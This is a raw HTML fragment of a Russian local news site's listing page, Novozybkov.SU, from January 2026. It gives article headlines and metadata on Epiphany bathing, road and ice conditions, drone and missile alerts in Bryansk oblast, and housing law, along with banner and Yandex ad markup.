custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2\/","headline":"В Новозыбковском округе на Крещение вновь откроют только одну купель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_0124.jpg","dateCreated":"2026-01-14T12:30:57+00:00","datePublished":"2026-01-14T12:30:57+00:00","dateModified":"2026-01-14T14:30:43+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/" title="В Новозыбковском округе на Крещение вновь откроют только одну купель" rel="bookmark">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T12:30:57+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T12:30:57+03:00">12:30</time></div></header></article></div><div class="entry-row"><article id="post-208179" class="post-208179 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%b0-%d0%be%d0%b4%d0%bd%d0%be%d0%bc\/","headline":"Показываем состояние дороги на одном из ключевых перекрестков в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/wLqB8BRFYa07V7moga57ho7aOK0Y-9Jp4pPXbiSEGBt-S6Wl80f-r4nsqfX1QsebgQ5G_-nuxgWs60L19cPE0GNl.jpg","dateCreated":"2026-01-14T12:03:25+00:00","datePublished":"2026-01-14T12:03:25+00:00","dateModified":"2026-01-14T12:03:25+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%b0-%d0%be%d0%b4%d0%bd%d0%be%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%b0-%d0%be%d0%b4%d0%bd%d0%be%d0%bc/" title="Показываем состояние дороги на одном из ключевых перекрестков в Новозыбкове" rel="bookmark">Показываем состояние дороги на одном из ключевых перекрестков в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T12:03:25+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T12:03:25+03:00">12:03</time></div></header></article></div><div class="entry-row"><article id="post-208176" class="post-208176 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b8%d0%b7%d0%bc%d0%b5%d1%80%d0%b8%d0%bb%d0%b8-%d1%82%d0%be%d0%bb%d1%89\/","headline":"У села под Новозыбковом измерили толщину льда","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-14_11-46-26.jpg","dateCreated":"2026-01-14T11:48:32+00:00","datePublished":"2026-01-14T11:48:32+00:00","dateModified":"2026-01-14T11:48:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b8%d0%b7%d0%bc%d0%b5%d1%80%d0%b8%d0%bb%d0%b8-%d1%82%d0%be%d0%bb%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b8%d0%b7%d0%bc%d0%b5%d1%80%d0%b8%d0%bb%d0%b8-%d1%82%d0%be%d0%bb%d1%89/" title="У села под Новозыбковом измерили толщину льда" rel="bookmark">У села под Новозыбковом измерили толщину льда</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T11:48:32+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T11:48:32+03:00">11:48</time></div></header></article></div><div class="entry-row"><article id="post-208174" class="post-208174 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-12\/","headline":"Пять украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T11:46:12+00:00","datePublished":"2026-01-14T11:46:12+00:00","dateModified":"2026-01-14T11:46:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-12/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-12/" title="Пять украинских дронов сбиты над Брянской областью" rel="bookmark">Пять украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T11:46:12+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T11:46:12+03:00">11:46</time></div></header></article></div><div class="entry-row"><article id="post-208170" class="post-208170 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-20\/","headline":"Ракетная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T01:12:34+00:00","datePublished":"2026-01-14T01:12:34+00:00","dateModified":"2026-01-14T01:58:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-20/" title="Ракетная опасность объявлена в Брянской области" rel="bookmark">Ракетная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T01:12:34+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T01:12:34+03:00">01:12</time></div></header></article></div><div class="entry-row"><article id="post-208168" class="post-208168 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-4\/","headline":"Еще один украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T18:31:49+00:00","datePublished":"2026-01-13T18:31:49+00:00","dateModified":"2026-01-13T18:31:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-4/" title="Еще один украинский дрон сбит над Брянской областью" rel="bookmark">Еще один украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T18:31:49+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T18:31:49+03:00">18:31</time></div></header></article></div><div class="entry-row"><article id="post-208166" class="post-208166 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%82%d1%80%d1%83%d0%b1%d1%87%d0%b5%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82\/","headline":"В Трубчевском районе Брянской области при атаке украинского дрона ранен мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T17:16:05+00:00","datePublished":"2026-01-13T17:16:05+00:00","dateModified":"2026-01-13T17:16:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%82%d1%80%d1%83%d0%b1%d1%87%d0%b5%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%82%d1%80%d1%83%d0%b1%d1%87%d0%b5%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" title="В Трубчевском районе Брянской области при атаке украинского дрона ранен мужчина" rel="bookmark">В Трубчевском районе Брянской области при атаке украинского дрона ранен мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T17:16:05+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T17:16:05+03:00">17:16</time></div></header></article></div><div class="entry-row"><article id="post-208163" class="post-208163 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d1%80%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d1%86%d0%b0-%d1%82%d1%8b%d0%bb%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b0\/","headline":"Труженица тыла из Новозыбкова отмечает 100-летний юбилей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-13_17-00-20.jpg","dateCreated":"2026-01-13T17:04:56+00:00","datePublished":"2026-01-13T17:04:56+00:00","dateModified":"2026-01-13T17:04:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d1%80%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d1%86%d0%b0-%d1%82%d1%8b%d0%bb%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d1%80%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d1%86%d0%b0-%d1%82%d1%8b%d0%bb%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b0/" title="Труженица тыла из Новозыбкова отмечает 100-летний юбилей" rel="bookmark">Труженица тыла из Новозыбкова отмечает 100-летний юбилей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T17:04:56+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T17:04:56+03:00">17:04</time></div></header></article></div><div class="entry-row"><article id="post-208161" class="post-208161 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b2-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5-%d0%b2-%d0%b6%d0%b8%d0%bb%d0%b8%d1%89%d0%bd%d0%be%d0%b9-%d1%81\/","headline":"Новое в законодательстве в жилищной сфере и сфере недвижимости в 2026 году","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T14:54:52+00:00","datePublished":"2026-01-13T14:54:52+00:00","dateModified":"2026-01-13T14:54:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b2-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5-%d0%b2-%d0%b6%d0%b8%d0%bb%d0%b8%d1%89%d0%bd%d0%be%d0%b9-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b2-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5-%d0%b2-%d0%b6%d0%b8%d0%bb%d0%b8%d1%89%d0%bd%d0%be%d0%b9-%d1%81/" title="Новое в законодательстве в жилищной сфере и сфере недвижимости в 2026 году" rel="bookmark">Новое в законодательстве в жилищной сфере и сфере недвижимости в 2026 году</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T14:54:52+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T14:54:52+03:00">14:54</time></div></header></article></div><div class="entry-row"><article id="post-208159" class="post-208159 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%bb%d1%8f-%d0%bc%d0%bd%d0%be%d0%b3%d0%be%d0%b4%d0%b5%d1%82%d0%bd%d1%8b%d1%85-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%b5%d0%bb%d1%8c\/","headline":"Для многодетных, не получивших земельные участки в Брянской области, есть альтернатива","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T14:32:15+00:00","datePublished":"2026-01-13T14:32:15+00:00","dateModified":"2026-01-13T14:32:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%bb%d1%8f-%d0%bc%d0%bd%d0%be%d0%b3%d0%be%d0%b4%d0%b5%d1%82%d0%bd%d1%8b%d1%85-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%b5%d0%bb%d1%8c/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%bb%d1%8f-%d0%bc%d0%bd%d0%be%d0%b3%d0%be%d0%b4%d0%b5%d1%82%d0%bd%d1%8b%d1%85-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%b5%d0%bb%d1%8c/" title="Для многодетных, не получивших земельные участки в Брянской области, есть альтернатива" rel="bookmark">Для многодетных, не получивших земельные участки в Брянской области, есть альтернатива</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T14:32:15+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T14:32:15+03:00">14:32</time></div></header></article></div><div class="entry-row"><article id="post-208147" class="post-208147 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%87%d0%b0%d1%81%d0%b0-%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b0%d0%bc-%d0%b4%d0%bb\/","headline":"Два часа потребовалось электрикам для восстановления уличного освещения в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-12_09-19-05-3.jpg","dateCreated":"2026-01-13T14:21:08+00:00","datePublished":"2026-01-13T14:21:08+00:00","dateModified":"2026-01-13T14:21:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%87%d0%b0%d1%81%d0%b0-%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b0%d0%bc-%d0%b4%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%87%d0%b0%d1%81%d0%b0-%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b0%d0%bc-%d0%b4%d0%bb/" title="Два часа потребовалось электрикам для восстановления уличного освещения в Новозыбкове" rel="bookmark">Два часа потребовалось электрикам для восстановления уличного освещения в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T14:21:08+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T14:21:08+03:00">14:21</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
